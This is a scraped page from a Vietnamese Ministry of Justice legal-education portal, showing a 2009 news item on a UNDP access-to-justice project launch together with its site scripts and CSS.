                    <option value="http://quochoi.vn/Pages/default.aspx" data-href='False'>---Quốc hội nước CHXHCN Việt Nam</option><option value="http://chinhphu.vn/portal/page/portal/chinhphu/trangchu" data-href='True'>---Cổng thông tin điện tử Chính phủ</option><option value="https://www.toaan.gov.vn/webcenter/portal/tatc/home" data-href='False'>---Tòa án nhân dân tối cao</option><option value="https://vksndtc.gov.vn/" data-href='False'>---Viện Kiểm sát nhân dân tối cao</option><option value="https://trogiupphaply.gov.vn/" data-href='False'>---Trợ giúp pháp lý Việt Nam</option><option value="http://vtv.vn/" data-href='False'>---Đài truyền hình Việt Nam</option><option value="http://vov.vn/" data-href='True'>---Đài tiếng nói Việt Nam</option><option value="https://vnanet.vn/" data-href='False'>---Thông tấn xã Việt Nam</option><option value="http://www.phapluatvn.vn/" data-href='True'>---Báo Pháp luật Việt Nam</option><option value="http://phapluatxahoi.vn/" data-href='True'>---Báo Pháp luật xã hội</option>
                </select>
            </div>
        </div>
    </div>
</div>

</div>
<div id="ctl00_PlaceHolderMain_g_5e180056_ca88_467f_90be_85c9125bd02c" __MarkupType="vsattributemarkup" __WebPartId="{5e180056-ca88-467f-90be-85c9125bd02c}" WebPart="true">
	
<style>
    a.more, a.more:visited {
        float: right;
        margin-top: 5px;
        color: #333;
        font-family: Arial;
    }

    #next2 {
        display: block;
        height: 23px;
        width: 23px;
        float: left;
        background: url("/Publishing/Slider Evolution/image/icon_next.gif") no-repeat;
        text-indent: -99999px;
    }

    #prev2 {
        display: block;
        height: 23px;
        width: 23px;
        float: left;
        background: url("/Publishing/Slider Evolution/image/icon_prev.gif") no-repeat;
        text-indent: -99999px;
    }

    #image-video {
        border: 1px solid #CCCCCC;
        margin: 28px 0 10px 0;
        padding: 10px;
    }

        #image-video ul li {
            background: url("../img/icon-li.png") no-repeat scroll 0 6px transparent;
            margin-bottom: 5px;
            padding-left: 8px;
        }

            #image-video ul li a, .more a, .more a:visited, #image-video ul li a:visited {
                font-family: arial;
                font-size: 12px;
                color: #005580 !important;
            }


    .more {
        float: right;
    }

    #slideshow img {
        width: 250px;
        height: 180px;
    }

    #slideshow {
        height: 190px;
    }

    embed {
  height: 190px;
  width: 218px;
}
</style>
<script type="text/javascript" src="/Publishing/Slider Evolution/javascript/jquery.cycle.all.js"></script>
<script type="text/javascript">

    //Load ajax


    $(document).ready(function () {
        //$(".tab ul li a").click(function () {
        //    var tb = $(this).attr("href");
        //    $("#videoimage-tabs .content").hide();
        //    $("#" + tb).show();
        //    $(".tab ul li a").removeClass("selected");
        //    $(this).addClass("selected");
        //    return false;
        //});

        $("li.list-video a").click(function () {
            var linkDataVideo = $(this).attr("href");
            loadDanhSachVideo(linkDataVideo);
            return false;
        });
        var defaultUrlVideos = "/UserControls/HinhAnhVideo/frmVideoNew.aspx?LinkVideo=85&SiteUrl=/qt/hinhanhvideo/ThuVienVideo&ID=85&Width=180&Height=180&FlashUrl=/UserControls/HinhAnhVideo/player.swf&AutoStart=false";
            //&LinkVideo=85&SiteUrl=/qt/hinhanhvideo/ThuVienVideo&Width=180&Height=180&FlashUrl=/UserControls/HinhAnhVideo/player.swf&AutoStart=false";
        loadDanhSachVideo(defaultUrlVideos);
        function loadDanhSachVideo(urlDanhSach) {
            urlDanhSach = encodeURI(urlDanhSach);
            $.ajax({
                type: "POST",
                url: urlDanhSach,
                cache: false,
                success: function (data) {
                    $("#Load-video").html(data).animate({ opacity: "0.0" }, 1).animate({ opacity: "1" }, 500);
                }
            });
            return false;
        }
    });

    function ChangeContentSource(url) {
        document.getElementById('iframeDraw').src = url;
    }

</script>
<script type="text/javascript">
    $(document).ready(function () {
        $('#slideshow').cycle({
            fx: 'fade',
            speed: 1500,
            next: '#next2',
            prev: '#prev2',
            delay: -2000,
            timeout: 3000,
        });
    });
</script>



<div id="videoimage-tabs" class="box-content-05">
    <div class="title">
        <div class="tab">
            <ul>

                
                <li>
                    <a class="selected">
                        <span>Video</span>
                    </a>
                </li>
                <li style="float:right;">
                    <a href="/qt/hinhanhvideo/Pages/danh-sach-video.aspx" style="margin-top:9px; text-transform:none !important; font-size:10px !important; " >Xem tất cả >></a>
                </li>
            </ul>
        </div>
    </div>
    <div style="display: block;" id="tab_video" class="content">
        <div class="video">
            <div class="box-video" id="Load-video">
            </div>
            
        </div>
    </div>

<div style="clear:both"></div>

</div>								
								
								<!--->
								<div class="box-container">
									<div class="box-content-05">
										<div class="title">
											<div>
												<a href="#">Thống kê truy cập</a>
											</div>
										</div>
										<div class="content">
											<div class="statistic">

												<p>
													<label>
														Lượt truy cập: <strong>
														3.678.427</strong>
													</label>
												</p>
											</div>
										</div>
									</div>
								</div>
</div>
</div>
<div class="right-740">

<menu class="ms-hide">
	<ie:menuitem id="MSOMenu_Help" iconsrc="/_layouts/15/images/HelpIcon.gif" onmenuclick="MSOWebPartPage_SetNewWindowLocation(MenuWebPart.getAttribute('helpLink'), MenuWebPart.getAttribute('helpMode'))" text="Help" type="option" style="display:none">

	</ie:menuitem>
</menu>
<!------>
<div class="left-501">
		<div class="ms-webpart-zone ms-fullWidth">
	<div id="MSOZoneCell_WebPartctl00_ctl34_g_1d079e0b_2ce3_4cb3_9beb_ca1b489cff14" class="s4-wpcell-plain ms-webpartzone-cell ms-webpart-cell-vertical ms-fullWidth ">
		<div class="ms-webpart-chrome ms-webpart-chrome-vertical ms-webpart-chrome-fullWidth ">
			<div WebPartID="1d079e0b-2ce3-4cb3-9beb-ca1b489cff14" HasPers="false" id="WebPartctl00_ctl34_g_1d079e0b_2ce3_4cb3_9beb_ca1b489cff14" width="100%" class="ms-WPBody " allowDelete="false" allowExport="false" style="" ><div id="ctl00_ctl34_g_1d079e0b_2ce3_4cb3_9beb_ca1b489cff14">
				
<style>
    .news-image img{
        /*width:100% !important;*/
    }
</style>
<div style="padding-bottom: 4px;" class="box-container">
    <div class="box-content-03">
        <div class="title">
            <div>
                <a class="actived" href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx">Hoạt động PBGDPL địa phương
                </a>

            </div>
        </div>
    </div>
</div>
<div class="box-container">
    <!-- tin tức -->
    <div class="box-news">
        <!-- border -->
        <div class="top-l">
            <div class="top-r">
                <div class="bottom-l">
                    <div class="bottom-r">
                        <!-- border -->

                        <h1 style="padding-top: 10px; font-size: 14px; color: Black;"> Thực hiện “chấm điểm” về nhà ở cho người có thu nhập thấp tại khu vực đô thị </h1>
                        
                        <div class="meta">
                            <p class="title_date">
                                30/11/2009
                            </p>
                                
                            <p style="font-size: 12px; font-style: italic;" class="des">
                                
                                    <div>Trong chiều ngày 27 tháng 11 năm 2009, Bộ Tư pháp và Chương trình Phát triển của Liên Hợp quốc đã làm lễ khởi động dự án hợp tác mới &quot;Tăng cường tiếp cận công lý và bảo vệ quyền tại Việt Nam&quot; với tổng kinh phí hỗ trợ là 6.4 triệu đô la Mỹ, trong đó có 6.1 triệu đô la Mỹ từ Quỹ chung Một Liên hợp quốc do một số nhà tài trợ song phương đóng góp và hơn 300 ngàn đô la Mỹ là nguồn vốn đối ứng của Chính phủ Việt Nam</div>
                              
                            </p>
                                
                        </div>
                        <div style="font: 12px arial;" class="content box-content-news-detail">
                            Trong chiều ngày 27 tháng 11 năm 2009, Bộ Tư pháp và Chương trình Phát triển của Liên Hợp quốc đã làm lễ khởi động dự án hợp tác mới &quot;Tăng cường tiếp cận công lý và bảo vệ quyền tại Việt Nam&quot; với tổng kinh phí hỗ trợ là 6.4 triệu đô la Mỹ, trong đó có 6.1 triệu đô la Mỹ từ Quỹ chung Một Liên hợp quốc do một số nhà tài trợ song phương đóng góp và hơn 300 ngàn đô la Mỹ là nguồn vốn đối ứng của Chính phủ Việt Nam

                            
                        </div>
                        <div style="text-align: right; padding: 10px 0px;">
                            <div class="print">
                                <img src="/UserControls/Publishing_New/images/print.gif"><span><a id="Print" href="#">In
                        bài viết</a></span>

                                
                                <img src="/UserControls/Publishing_New/images/email.gif"><span> <a href="javascript:void(0);"
                                    onclick="javascript:execute('form-comment');">Gửi phản hồi</a></span>
                                

                                <img src="/UserControls/Publishing_New/images/gui_ykien.gif"><span><a id="SendMail"
                                    style="cursor: pointer;">Gửi Email</a></span>
                            </div>
                        </div>

                        
                        <div id="Danh-sach-comment">
                        </div>
                        <div id="form-comment">
                        </div>
                        

                        <!-- các tin khác -->
                         
                        <div class="news-other box-news">

                            <div class="box-title">
                                <span style="color: #004276; font-weight: bold; font-family: Arial; background-color: #FFFFFF; padding-right: 3px;">Các tin cũ hơn</span>
                            </div>
                            <ul>
                               
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx?ItemID=40">Quy định mới về giải quyết khiếu nại, tố cáo và kiểm sát hoạt động của Thừa phát lại (Phần VIII) </a><span> (30/11/2009)</span>
                                </li>
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx?ItemID=42">Sở Tư pháp tỉnh Khánh Hòa: Bồi dưỡng kiến thức pháp luật cho Hòa giải viên, Tuyên truyền viên cơ sở </a><span> (30/11/2009)</span>
                                </li>
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx?ItemID=43">Chi bộ Thanh tra sơ kết 3 năm thực hiện Cuộc vận động “Học tập và làm theo tấm gương đạo đức Hồ Chí Minh”: gắn việc thực hiện Cuộc vận động với việc thực hiện nhiệm vụ chuyên môn của đơn vị </a><span> (30/11/2009)</span>
                                </li>
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx?ItemID=44">Bế mạc kỳ họp thứ 6, Quốc hội khóa XII </a><span> (30/11/2009)</span>
                                </li>
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx?ItemID=45">Một số nội dung cơ bản của Đề án Kiện toàn tổ chức bộ máy, cán bộ, cơ sở vật chất và tăng cường năng lực của Cục Trợ giúp pháp lý</a><span> (30/11/2009)</span>
                                </li>
                                
                             
                            </ul>

                        </div>
                           
                        <!-- hết các tin khác -->
                        <!-- tin theo ngày tháng -->
                        <div class="other-bottom">
                            <script type="text/javascript">
                                function getDatePost() {
                                    var day = $("#optionDay").val();
                                    var month = $("#optionMonth").val();
                                    var year = $("#optionYear").val();
                                    var getDayPost = day + '/' + month + '/' + year;
                                    window.location.href = '?date=' + getDayPost;
                                }
                            </script>
                            <div class="select">
                                <span>Các tin đã đưa ngày: </span>
                                <script type="text/javascript">
                                    function getDatePost() {
                                        var day = $("#optionDay").val();
                                        var month = $("#optionMonth").val();
                                        var year = $("#optionYear").val();
                                        var getDayPost = day + '/' + month + '/' + year;
                                        window.location.href = '?date=' + getDayPost;
                                    }
                                </script>
                                <select id="optionDay">
                                    <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option><option value="19">19</option><option value="20">20</option><option value="21">21</option><option value="22" selected>22</option><option value="23">23</option><option value="24">24</option><option value="25">25</option><option value="26">26</option><option value="27">27</option><option value="28">28</option><option value="29">29</option><option value="30">30</option><option value="31">31</option>
                                </select>
                                <select id="optionMonth">
                                    <option value="1" selected>1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option>
                                </select>
                                <select id="optionYear">
                                    <option value="2016">2016</option><option value="2017">2017</option><option value="2018">2018</option><option value="2019">2019</option><option value="2020">2020</option><option value="2021">2021</option><option value="2022">2022</option><option value="2023">2023</option><option value="2024">2024</option><option value="2025">2025</option><option value="2026" selected>2026</option>
                                </select>
                                <input type="button" onclick="getDatePost();" value="Xem">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>













<script type="text/javascript" src="/Publishing/js/jquery.lightbox-0.5.pack.js"></script>
<link href="/Publishing/css/jquery.lightbox-0.5.css" rel="stylesheet" />
<link href="/Publishing/css_/jquery-ui-1.8.6.gray-green.css" rel="stylesheet" />

<script type="text/javascript" src="/Publishing/js/jquery.address-1.4.min.js"></script>
<script type="text/javascript" src="/Publishing/js/GridView.js"></script>
<script type="text/javascript" src="/Publishing/scripts/siteScript.js"></script>
<script type="text/javascript" src="/Publishing/js/jquery-ui-1.9.2.custom.min.js"></script>

<script type="text/javascript">
    var urlFormComemnt = "/UserControls/News/pFormBL.aspx?UrlListProcess=/qt/tintuc/Lists/BinhLuan&ListId=&SiteId=&ItemID=41&SiteRootID=";
    $(document).ready(function () {
        // var urlListComemnt = "/BTP_UserControls/News/pDanhSachComment.aspx?UrlListProcessBL=/qt/tintuc/Lists/BinhLuan&ListId=&SiteId=&ItemID=41&SiteRootID=&PageBL=0";
        //initAjaxLoad(urlListComemnt, "#Danh-sach-comment");

        urlFormPrint = "/UserControls/News/pFormPrint.aspx?UrlListProcess=/qt/tintuc/Lists/HoatDongPGBDPLDP&ListId=&SiteId=&ItemID=41&OptionLogo=0&SiteRootID=";
        urlListProcess = "/UserControls/News/pFormPrint.aspx?UrlListProcess=/qt/tintuc/Lists/HoatDongPGBDPLDP&ListId=&SiteId=&ItemID=41&OptionLogo=0&SiteRootID=";
        urlFormEmail = "/UserControls/News/pFormSendEmail.aspx?UrlListProcess=/qt/tintuc/Lists/HoatDongPGBDPLDP&ListId=&SiteId=&ItemID=41&SiteRootID=";
        formHeight = 600;
        formWidth = 1050;
        //Đăng ký nút thêm mới
        $("#Print").click(function () {
            $.post(encodeURI(urlFormPrint), { "UrlListProcessPrint": "" + urlListProcess + "" }, function (data) {
                $("#dialog-form").html(data);
            });
            $("#dialog-form").dialog(
                { title: "In bài viết", width: formWidth, height: formHeight }
            ).dialog("open");
            return false;
        });

        //Đăng ký nút thêm mới
        $("#SendMail").click(function () {
            $.post(encodeURI(urlFormEmail), { "UrlListProcessPrint": "" + urlListProcess + "" }, function (data) {
                $("#dialog-form").html(data);
            });
            $("#dialog-form").dialog(
                { title: "Gửi Email", width: formWidth, height: formHeight }
            ).dialog("open");
            return false;
        });

        // ẩn hiện Gửi phản hồi
        var flag = 1;
        function execute(element) { //current element
            if (flag == 1) {
                show(element);
                flag = 0;
            } else if (flag == 0) {
                hide(element);
                flag = 1;
            }

        }
        function show(element) {
            var tag = document.getElementById(element);
            if (tag == null) return;
            tag.style.display = 'block';
            loadAjaxContent(urlFormComemnt, "#form-comment");
        }
        function hide(element) {
            var tag = document.getElementById(element);
            if (tag == null) return;
            tag.style.display = 'none';
        }
        // kết thúc ẩn hiện Gửi phản hồi

        $("a#ShowComment").click(function () {
            $("div#Danh-sach-comment").addClass("showDSComment").removeClass("hideDSComment");
        });

    });
    var flag = 1;
    function execute(element) { //current element
        if (flag == 1) {
            show(element);
            flag = 0;
        } else if (flag == 0) {
            hide(element);
            flag = 1;
        }

    }
    function show(element) {
        var tag = document.getElementById(element);
        if (tag == null) return;
        tag.style.display = 'block';
        loadAjaxContent(urlFormComemnt, "#form-comment");
    }
    function hide(element) {
        var tag = document.getElementById(element);
        if (tag == null) return;
        tag.style.display = 'none';
    }
    //Gửi Email
    var flagEmail = 1;
    function executeEmail(element) { //current element
        if (flagEmail == 1) {
            showEmail(element);
            flagEmail = 0;
        } else if (flagEmail == 0) {
            hideEmail(element);
            flagEmail = 1;
        }

    }
    function showEmail(element) {
        var tag = document.getElementById(element);
        if (tag == null) return;
        tag.style.display = 'block';
        initAjaxLoad(urlFormEmail, "#form-comment");
    }
    function hideEmail(element) {
        var tag = document.getElementById(element);
        if (tag == null) return;
        tag.style.display = 'none';
    }
    //End Gửi Email
    function showformComment() {
        initAjaxLoad(urlListComemnt, "#Danh-sach-comment");
    }
</script>
<script type="text/javascript">
    $(document).ready(function () {
        //$('.meta div').html('');
        $(".meta img").each(function () {
            var currentUrl = $(this).attr("src");
            var currentWidth = $(this).css("width").replace('px', '');
            var currentTitle = $(this).attr("title");
            if (currentWidth > 500) {
                $(this).css("width", "90%").css("text-align", "center").css("padding", "5px 3%");
                $(this).css("height", "auto");
            }
            var currentCss = $(this).attr("style");
            var newString = "<a class=\"lightbox\" href='" + currentUrl + "' title=\"" + currentTitle + "\"><img src=\"" + currentUrl + "\" style=\"" + currentCss + "\"  title=\"" + currentTitle + "\" /></a>";
            $(this).replaceWith(newString);

            setTimeout(function () {
                $('a.lightbox').lightBox();
            }, 200);
        });
    });
</script>
<!--Dang ky cho anh-->
<script type="text/javascript">
    $(document).ready(function () {
        $(".box-content-news-detail img").each(function () {
            var currentUrl = $(this).attr("src");
            var currentWidth = $(this).css("width").replace('px', '');
            var currentTitle = $(this).attr("title");
            if (currentWidth > 500) {
                $(this).css("width", "90%").css("text-align", "center").css("padding", "5px 3%");
                $(this).css("height", "auto");
            }
            var currentCss = $(this).attr("style");
            var newString = "<a class=\"lightbox\" href='" + currentUrl + "' title=\"" + currentTitle + "\"><img src=\"" + currentUrl + "\" style=\"" + currentCss + "\"  title=\"" + currentTitle + "\" /></a>";
            $(this).replaceWith(newString);

            setTimeout(function () {
                $('a.lightbox').lightBox();
            }, 200);
        });
    });
</script>

			</div><div class="ms-clear"></div></div>
		</div>
	</div>
</div>

</div>
<!------>

<!------>


</div>
<div style='display:none' id='hidZone'></div>
                                </span>
                                
                            </div>
                        </div>
                    </div>
                    <div style="clear:both">
                    </div>
                    <div id="footer">
                        <div id="google-analytics">
                            
                            
                            
                            
                        </div>
                        <div class="footer-c">
                            <ul id="f-link">
                                <li>
                                    <a href="/Pages/Liên-hệ.aspx">Liên hệ
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </a>












|                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
                                <li>
                                    <a href="/qt/rss/Pages/Danh-sách-Rss.aspx">Rss
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </a>












|                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
                                <li>
                                    <a href="/Pages/Site-map.aspx">Sitemap
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </a>
                                </li>
                            </ul>
                            <div class="footer-content">
                                <p class="title">CỔNG THÔNG TIN ĐIỆN TỬ BỘ TƯ PHÁP
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                </p>
                                <div class="info">
                                    <p>
                                        <strong>Địa chỉ:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 60 Trần Phú, Ba Đình, Hà Nội.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <strong>Điện thoại:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 024.62739718 -                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <strong>Fax:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 024.62739359.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <strong>Email:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 banbientap@moj.gov.vn; cntt@moj.gov.vn.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </p>
                                    <p>Giấy phép cung cấp thông tin trên internet số 28/GP-BC ngày 25/03/2005.
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </p>
                                    <p>Trưởng Ban biên tập: Nguyễn Tiến Dũng - Cục trưởng Cục Công nghệ thông tin.
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </p>
                                    <p>Ghi rõ nguồn Cổng thông tin điện tử Bộ Tư pháp (www.moj.gov.vn) khi trích dẫn lại tin từ địa chỉ này. 
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </p>
									<a href="https://tinnhiemmang.vn/danh-ba-tin-nhiem/pbgdplmojgovvn-1625732357" title="Chung nhan Tin Nhiem Mang" target="_blank"><img src="https://tinnhiemmang.vn/handle_cert?id=pbgdpl.moj.gov.vn" width="150px" height="auto" alt="Chung nhan Tin Nhiem Mang" /></a>
                                </div>
								
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <script>//<![CDATA[
            $("#slideshow-top2> div:gt(0)").hide();
	
		setInterval(function() { 
		  $('#slideshow-top2> div:first')
			.fadeOut(1000)
			.next()
			.fadeIn(1000)
			.end()
			.appendTo('#slideshow-top2');
		},  7000);
            
            
            
            
            
            
            
            
            
            
            
            
            //]]></script>
        </div>
    <div id="DeltaFormDigest">
<script type="text/javascript">//<![CDATA[
        var formDigestElement = document.getElementsByName('__REQUESTDIGEST')[0];
        if (!((formDigestElement == null) || (formDigestElement.tagName.toLowerCase() != 'input') || (formDigestElement.type.toLowerCase() != 'hidden') ||
            (formDigestElement.value == null) || (formDigestElement.value.length <= 0)))
        {
            formDigestElement.value = '0x2F0C0237340187522B91AD2DA476807EF84656C1A62F64195EA777510E8ED316ABBA10DBB647A9D994D3D94DA9E510BA2F49F20AFC425CB79FEE6B92B7BAAB37,22 Jan 2026 00:20:48 -0000';
            g_updateFormDigestPageLoaded = new Date();
        }
        //]]>
        </script>
</div>

<script type="text/javascript">
//<![CDATA[
var _spFormDigestRefreshInterval = 1440000;window.g_updateFormDigestPageLoaded = new Date(); window.g_updateFormDigestPageLoaded.setDate(window.g_updateFormDigestPageLoaded.getDate() -5);var _fV4UI = true;
function _RegisterWebPartPageCUI()
{
    var initInfo = {editable: false,isEditMode: false,allowWebPartAdder: false,listId: "{6df665c7-2ba9-45a5-880e-0b3d861ac515}",itemId: 82,recycleBinEnabled: true,enableMinorVersioning: false,enableModeration: false,forceCheckout: false,rootFolderUrl: "\u002fqt\u002ftintuc\u002fPages",itemPermissions:{High:16,Low:196673}};
    SP.Ribbon.WebPartComponent.registerWithPageManager(initInfo);
    var wpcomp = SP.Ribbon.WebPartComponent.get_instance();
    var hid;
    hid = document.getElementById("_wpSelected");
    if (hid != null)
    {
        var wpid = hid.value;
        if (wpid.length > 0)
        {
            var zc = document.getElementById(wpid);
            if (zc != null)
                wpcomp.selectWebPart(zc, false);
        }
    }
    hid = document.getElementById("_wzSelected");
    if (hid != null)
    {
        var wzid = hid.value;
        if (wzid.length > 0)
        {
            wpcomp.selectWebPartZone(null, wzid);
        }
    }
};
function __RegisterWebPartPageCUI() {
ExecuteOrDelayUntilScriptLoaded(_RegisterWebPartPageCUI, "sp.ribbon.js");}
_spBodyOnLoadFunctionNames.push("__RegisterWebPartPageCUI");var __wpmExportWarning='This Web Part Page has been personalized. As a result, one or more Web Part properties may contain confidential information. Make sure the properties contain information that is safe for others to read. After exporting this Web Part, view properties in the Web Part description file (.WebPart) by using a text editor such as Microsoft Notepad.';var __wpmCloseProviderWarning='You are about to close this Web Part.  It is currently providing data to other Web Parts, and these connections will be deleted if this Web Part is closed.  To close this Web Part, click OK.  To keep this Web Part, click Cancel.';var __wpmDeleteWarning='You are about to permanently delete this Web Part.  Are you sure you want to do this?  To delete this Web Part, click OK.  To keep this Web Part, click Cancel.';var g_clientIdDeltaPlaceHolderMain = "DeltaPlaceHolderMain";
var g_clientIdDeltaPlaceHolderUtilityContent = "DeltaPlaceHolderUtilityContent";
//]]>
</script>
</form><span id="DeltaPlaceHolderUtilityContent"></span></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pbgdpl.moj.gov.vn/UserControls/HinhAnhVideo/frmVideoNew.aspx?LinkVideo=85&SiteUrl=/qt/hinhanhvideo/ThuVienVideo&ID=85&Width=180&Height=180&FlashUrl=/UserControls/HinhAnhVideo/player.swf&AutoStart=false
body_size: 363
content:
<span id="lblVideo"><object id='video-Fi' width='180' height='180'><param name='movie' value='https://www.youtube.com/v/https://www.youtube.com/embed/QPxfXSCLCe8?version=3&autoplay=1'></param><param name='allowScriptAccess' value='always'></param><embed src='https://www.youtube.com/v/https://www.youtube.com/embed/QPxfXSCLCe8?version=3&autoplay=1type='application/x-shockwave-flash'
                             @allowscriptaccess='always'
                             @width= width='180' height='180'></embed></object></span> 

--- FILE ---
content_type: text/css
request_url: https://pbgdpl.moj.gov.vn/CongChinh/css/reset.css
body_size: 970
content:
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, sub, sup, tt, var, center,
dl, dt, dd, fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	font-size: 100%;
	font: inherit;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a {text-decoration:none; outline:none;}

.shadow1 {
        background-color: rgb(68,68,68); /* Needed for IEs */

        -moz-box-shadow: 1px 1px 2px rgba(68,68,68,0.6);
        -webkit-box-shadow: 1px 1px 2px rgba(68,68,68,0.6);
        box-shadow: 2px 2px 2px rgba(68,68,68,0.6);
		filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30);
        -ms-filter: "progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30)";
        zoom: 1;
}


--- FILE ---
content_type: text/css
request_url: https://pbgdpl.moj.gov.vn/CongChinh/css/styles.css
body_size: 6321
content:
html { background:url(/CongChinh/img/html-bg.gif) no-repeat top center #fff;}
body {margin:0px; padding:0px; background:url(/CongChinh/img/body-bg.gif) no-repeat bottom center; font:13px normal Arial, Helvetica, sans-serif; color:#222; font:normal 13px Arial, Helvetica, sans-serif;}
a {color:#333; text-decoration:none;}
a:hover {color:#335A85; text-decoration:none;}
.box-container {display:inline-block; clear:both; width:100%;}

#header {width:1000px; margin:0 auto;}
#header #logo {height:120px; display:inline-block; clear:both;}

#header #logo {height:121px;}
#header #menu {display:inline-block; clear:both; width:990px; padding:0px 5px; margin-top:88px;}
#menu .menu-top {display:inline-block; clear:both; width:100%; height:39px;}
#menu .left {float:left; width:72%;}
#menu .right {float:right; width:28%;}


#menu ul {list-style:none; padding:0px; margin:0px;}
#menu .left ul li {float:left;margin-top: -3px; border-right:1px solid #c1c1c1}
#menu .left ul li ul li {float:left;margin-top: -3px; border-right:none !important}
#menu .left ul li a {display:block; padding:8px 8px; text-decoration:none; font:bold 12px Arial, Helvetica, sans-serif; text-transform: uppercase; color:#fff;}
#menu .left ul li a:hover,
#menu .left ul li a.actived {}
#menu .left ul li:hover ul{display:block;}
#menu .left ul li:hover{
	background:#b20002;
}
#menu .right  {float:right; padding-top:0px;}
#menu .right  a,
#menu .right  a:link,
#menu .right  a:visited {padding:2px 5px; color:#fff; text-decoration:none; font:normal 13px Arial, Helvetica, sans-serif;}
#menu .right  a:hover {background:#3379EE;}

#menu .right .login{margin: 5px 0 3px 3px;}

#menu .right .lang {float:left; padding-top:10px;}
#menu .right .lang img {margin: -2px 0 0 5px;}
#menu .right .lang a img {border:1px solid #fff;}

#menu .right .search {width: 173px;float:left; padding:4px 0px;border-radius: 4px; height:20px; background:#FFF}
#menu .right	.search input{;width:80%}
#menu .right	.search .search-icon{ background:url(/CongChinh/img/seach.png) no-repeat top center;min-width:16px !important;height:20px !important;padding:0 !important; border:none !important}
#menu .right .search div { display:inline-block; clear:both; width:100%; padding:2px 2px 0px 0px}
#menu .right .search input {background:none; border:0px; float:left; padding:3px 4px 2px 4px; font:normal 11px Tahoma, Geneva, sans-serif; color:#444; float:left}
#menu .right .lang li {float:left; padding:9px 0px 9px 2px; margin:0px;}
#menu .right .lang li a {padding:0px;}
#menu .right .lang li a img {border:1px solid #999;}

#menu .menu-sub {display:inline-block; clear:both; width:100%; background:#c4e8ff; border-radius:0px 0px 4px 4px;}
#menu .menu-sub ul li {float:left; padding:6px 15px 6px 14px; background:url(/CongChinh/img/menu-sub-item.gif) no-repeat 5px 9px;}
#menu .menu-sub ul li a,
#menu .menu-sub ul li a:link,
#menu .menu-sub ul li a:visited {color:#0B40C2; font:bold 13px Arial, Helvetica, sans-serif; text-transform:uppercase; text-decoration:none;}
#menu .menu-sub ul li a:hover {color:#DE1815;}

#footer {background:url(/CongChinh/img/footer_bg.png) no-repeat top center; height:115px; margin-top:-20px;}
#footer .footer-c {width:1000px; margin:0 auto; color:#b3d1f0;position:relative;}
.footer-content {text-align:center; font:normal 13px Arial, Helvetica, sans-serif; padding:15px;padding-bottom:0;}
.footer-content p.title {font:bold 14px Verdana, Geneva, sans-serif;color:#FFF;margin-top:0;margin-bottom: 10px; }
.footer-content .info { color:#b3d1f0;}
.footer-content p {line-height:18px;}
.footer-content p strong {font-weight:bold;}
.right-230 .nav li ul{display:block;}
#content-c {display:inline-block; clear:both; width:100%; min-height:500px;margin-top: -8px;}
